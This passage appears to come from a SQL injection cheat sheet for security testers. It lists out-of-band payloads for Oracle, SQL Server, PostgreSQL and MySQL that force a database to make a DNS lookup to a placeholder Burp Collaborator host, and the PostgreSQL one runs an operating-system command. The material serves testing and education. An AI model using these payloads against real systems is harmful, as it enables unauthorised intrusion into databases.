 DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp Collaborator
client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the Collaborator server to
confirm that a DNS lookup occurred.
Oracle The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup. The
vulnerability has been patched but there are many unpatched Oracle installations in existence:
SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://YOUR-SUBDOMAIN-HERE.burpcollaborator.net/">
%remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated privileges:
SELECT UTL_INADDR.get_host_address('YOUR-SUBDOMAIN-HERE.burpcollaborator.net')
Microsoft exec master..xp_dirtree '//YOUR-SUBDOMAIN-HERE.burpcollaborator.net/a'
PostgreSQL copy (SELECT '') to program 'nslookup YOUR-SUBDOMAIN-HERE.burpcollaborator.net'
MySQL The following techniques work on Windows only:
LOAD_FILE('\\\\YOUR-SUBDOMAIN-HERE.burpcollaborator.net\\a')
SELECT ... INTO OUTFILE '\\\\YOUR-SUBDOMAIN-HERE.burpcollaborator.net\a'